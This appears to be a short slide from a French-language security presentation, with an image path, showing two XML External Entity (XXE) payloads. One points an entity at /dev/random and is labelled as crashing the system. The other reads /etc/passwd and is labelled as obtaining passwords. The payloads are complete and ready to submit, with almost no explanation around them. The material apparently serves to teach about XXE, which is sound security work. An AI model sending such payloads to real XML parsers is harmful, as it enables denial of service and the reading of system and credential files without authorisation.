 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>
Crash du système
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
Obtention des mots de passe